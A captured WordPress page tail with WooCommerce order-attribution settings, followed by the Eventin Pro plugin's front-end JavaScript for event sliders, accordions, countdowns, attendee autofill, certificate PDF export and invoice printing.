var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.4" id="wc-order-attribution-js"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=4.0.42
body_size: 3167
content:
"use strict";
jQuery(document).ready(function ($) {
  //Added active class in the eventin menu in dokan leftmenu
  const _pathname = window.location.pathname.toString();
  const create_event = "/eventin/create_event/";
  const vendor_event = "/eventin/vendor_event/";
  if (_pathname.includes(create_event) || _pathname.includes(vendor_event)) {
    $(".dokan-dashboard-menu").find("li.eventin").addClass("active");
  }

  /*================================
        speaker slider
    ===================================*/
  var $scope = $(".speaker_shortcode_slider");
  if ($scope.length > 0) {
    $($scope).each(function () {
      var $this = $(this);
      speaker_sliders_pro($, $this);
    });
  }

  /*================================
        speaker slider
    ===================================*/
  var $scope = $(".event-slider-shortcode");
  event_sliders_pro($, $scope);

  /*================================
    Event accordion
    ===================================*/

  $(".etn-content-item > .etn-accordion-heading").on("click", function (e) {
    e.preventDefault();
    if ($(this).hasClass("active")) {
      $(this).removeClass("active");
      $(this).siblings(".etn-acccordion-contents").slideUp(200);
      $(".etn-content-item > .etn-accordion-heading i")
        .removeClass("etn-minus")
        .addClass("etn-plus");
    } else {
      $(".etn-content-item > .etn-accordion-heading i")
        .removeClass("etn-minus")
        .addClass("etn-plus");
      $(this).find("i").removeClass("etn-plus").addClass("etn-minus");
      $(".etn-content-item > .etn-accordion-heading").removeClass("active");
      $(this).addClass("active");
      $(".etn-acccordion-contents").slideUp(200);
      $(this).siblings(".etn-acccordion-contents").slideDown(200);
    }
  });

  /*================================
      // countdown 
    ===================================*/
  const main_block = $(".count_down_block");
  if (main_block.length) {
    count_down($, main_block);
  }

  /*================================
      // Advanced search toggle
    ===================================*/
  if ($(".etn-filter-icon").length > 0) {
    $(".etn-filter-icon").on("click", function () {
      $(this).parents().find(".etn_event_inline_form_bottom").slideToggle();
    });
  }

  /*================================
       // Certificate generate
    ===================================*/
  const certificateButton = $(".etn-certificate-download");
  certificateButton.on("click", function (e) {
    e.preventDefault();
    etnCreateCertificate(certificateButton);
  });

  /*====================================================
   * // Event bulk attendee field value update script
   * ====================================================*/
  $("#etn_bulk_attendee").on("change", function () {
    const totalVariations = $(".etn-ticket-single-variation-details").length;
    const submitButton = $(".attendee_submit");
    const isChecked = $(this).is(":checked");
    const checkbox = $(this);
    checkbox.prop("checked", isChecked);

    for (
      let variationIndex = 0;
      variationIndex < totalVariations;
      variationIndex++
    ) {
      const totalTicketQuantity = checkbox.data(`total_ticket_quantity`);

      for (
        let quantityIndex = 0;
        quantityIndex < totalTicketQuantity;
        quantityIndex++
      ) {
        const element = quantityIndex + 1;
        const nameElement = $(
          `#ticket_${variationIndex}_attendee_name_${element}`
        );
        const emailElement = $(
          `#ticket_${variationIndex}_attendee_email_${element}`
        );
        const phoneElement = $(
          `#ticket_${variationIndex}_attendee_phone_${element}`
        );
        const fields = [nameElement, emailElement, phoneElement];

        fields.forEach((field) => {
          if (isChecked) {
            field.removeClass("attendee_error");
            const fieldType = field.attr("type");
            if (fieldType === "email") {
              emailElement.val(`attendee${element}@test.com`);
            } else if (fieldType === "tel") {
              field.val(`0123456789${element}`);
            } else {
              field.val(`Attendee ${element}`);
            }
          } else {
            field.val("").addClass("attendee_error");
          }
        });
      }
    }
    submitButton
      .prop("disabled", !isChecked)
      .toggleClass("attendee_submit_disable", !isChecked);
  });
});

// etnCreateCertificate.js
async function generateCertificateImage(element) {
  // Wait for all images to load first
  await Promise.all(
    Array.from(element.querySelectorAll("img")).map((img) => {
      if (img.complete) return Promise.resolve();
      return new Promise((resolve) => {
        img.onload = resolve;
        img.onerror = resolve;
      });
    })
  );

  // Use html2canvas with proper config
  const canvas = await window.html2canvas(element, {
    useCORS: true, // Handle cross-origin images
    allowTaint: true, // Allow loading cross-origin images
    scrollX: 0, // Ensure proper positioning
    scrollY: 0,
    scale: 1.5, // Higher quality
    logging: true, // Help debug issues
    width: element.offsetWidth,
    height: element.offsetHeight,
    backgroundColor: "#ffffff", // Ensure white background
  });

  return canvas.toDataURL("image/png");
}

async function etnCreateCertificate(downloadButton) {
  'use strict';

  const jsPDF = window.jspdf.jsPDF;

  if(downloadButton) downloadButton.addClass("loading");

  // Try both new and legacy selectors
  const element =
  document.querySelector(".etn-downloadable-container") || document.querySelector(".eventin-container-block") ||
  document.querySelector(".etn-pdf-content");
 if (!element) {
   throw new Error("Certificate container not found");
 }

 	// Wait for all images to load
   await Promise.all(
		Array.from(element.querySelectorAll('img')).map((img) => {
			if (img.complete) return Promise.resolve();
			return new Promise((resolve) => {
				img.onload = resolve;
				img.onerror = resolve;
			});
		})
	);

  try {
    
    // Get dimensions from element
    const computedStyle = window.getComputedStyle(element);
    const elementWidth = element.offsetWidth || parseFloat(computedStyle.width);
    const elementHeight =
      element.offsetHeight || parseFloat(computedStyle.height);

    const dataUrl = await generateCertificateImage(element);
    const img = new Image();

    return new Promise((resolve) => {
      img.onload = () => {
      
        const orientation = elementWidth > elementHeight ? "l" : "p";

        const doc = new jsPDF({
          orientation,
          unit: "px",
          format: "a4",
        });

        const pageWidth = doc.internal.pageSize.getWidth();
        const pageHeight = doc.internal.pageSize.getHeight();

        const scale = Math.min(
          (pageWidth - 20) / elementWidth,
          (pageHeight - 20) / elementHeight
        );

        const width = elementWidth * scale;
        const height = elementHeight * scale;

        const x = (pageWidth - width) / 2;
        const y = (pageHeight - height) / 2;

        doc.addImage(img, "PNG", x, y, width, height,undefined, "FAST");
        const filename = `document-${new Date().toISOString().slice(0, 10)}.pdf`;
        doc.save(filename);
        downloadButton.removeClass("loading");
      };

      img.onerror = (error) => {
        console.error("Certificate image generation failed:", error);
        downloadButton.removeClass("loading");
        resolve(false);
      };

      img.src = dataUrl;
    });
  } catch (error) {
    console.error("Certificate generation failed:", error);
    downloadButton.removeClass("loading");
  }
}

// Event Countdown Function

function count_down($, $scope) {
  const countdownContainer = $scope.find(".etn-event-countdown-wrap");
  if (countdownContainer.length) {
    $scope.find(".etn-countdown-parent").countdown({
      date: countdownContainer.data("start-date"),
      day: countdownContainer.data("date-texts").day,
      days: countdownContainer.data("date-texts").days,
      hour: countdownContainer.data("date-texts").hr,
      hours: countdownContainer.data("date-texts").hrs,
      minute: countdownContainer.data("date-texts").min,
      minutes: countdownContainer.data("date-texts").mins,
      second: countdownContainer.data("date-texts").sec,
      seconds: countdownContainer.data("date-texts").secs,
      hideOnComplete: true,
      offset: countdownContainer.data("date-texts").offset,
    });
  }
}

// print order details
function etn_pro_pirnt_content_area(divContents) {
  "use strict";
  var mywindow = window.open("", "PRINT", "height=400,width=800");
  mywindow.document.write(
    '<style type="text/css">' +
      ".woocommerce-column--1, .woocommerce-column--2{display:inline-block; float: none; width: 300px; vertical-align: top;}  .woocommerce-table tr th{text-align:left; width: 300px; }" +
      "</style>"
  );

  var contentToPrint =
    document.getElementsByClassName(divContents)[0].innerHTML;
  contentToPrint = contentToPrint.split('<div class="extra-buttons">')[0];
  mywindow.document.write("</head><body >");
  mywindow.document.write(contentToPrint);
  mywindow.document.write("</body></html>");
  mywindow.document.close(); // necessary for IE >= 10
  mywindow.focus(); // necessary for IE >= 10*/
  mywindow.print();
  return true;
}

//download pdf
function etn_pro_download_pdf() {
  var contentToPrint =
    document.getElementsByClassName("woocommerce-order")[0].innerHTML;
  var source = contentToPrint.split('<div class="extra-buttons">')[0];
  var filename = "invoice";
  jQuery(".woocommerce-order").html(source);
  var divToPrint = jQuery(".woocommerce-order")[0];

  // create custom canvas for a better resolution
  var w = 1000;
  var h = 1000;
  var canvas = document.createElement("canvas");
  canvas.width = w * 5;
  canvas.height = h * 5;
  canvas.style.width = w + "px";
  canvas.style.height = h + "px";
  var context = canvas.getContext("2d");
  context.scale(5, 5);

  html2canvas(divToPrint, {
    scale: 4,
    dpi: 288,
    onrendered: function (canvas) {
      var data = canvas.toDataURL("image/png", 1);
      var docDefinition = {
        content: [
          {
            image: data,
            width: 500,
          },
        ],
      };
      pdfMake.createPdf(docDefinition).download(filename + ".pdf");
    },
  });
  window.setTimeout(function () {
    location.reload();
  }, 500);
}

function getSwiperOption({ count, space, autoplays }) {
  return {
    slidesPerView: count,
    spaceBetween: space,
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    autoplay: autoplays,

    paginationClickable: true,
    breakpoints: {
      320: {
        slidesPerView: 1,
      },
      600: {
        slidesPerView: 2,
      },
      1024: {
        slidesPerView: count,
      },
    },
  };
}

// speaker sliders pro
function speaker_sliders_pro($, $scope) {
  var $container = $scope.find(".etn-speaker-slider");
  var count = $container.data("count");
  var space = $container.data("space");
  var autoplay = $container.data("autoplay");
  var autoplays = autoplay == "yes" ? true : false;

  if ($container.length > 0) {
    $($container).each(function (index, element) {
      var mySwiper = new Swiper(
        element,
        getSwiperOption({ count, space: 20, autoplays })
      );
    });
  }
}

// Event sliders pro
function event_sliders_pro($, $scope) {
  var $container = $scope.find(".etn-event-slider");
  var count = $container.data("count");
  var autoplay = $container.data("autoplay");
  var autoplays = autoplay == "yes" ? true : false;
  if ($container.length > 0) {
    $($container).each(function (index, element) {
      var mySwiper = new Swiper(
        element,
        getSwiperOption({ count, space: 20, autoplays })
      );
    });
  }
}
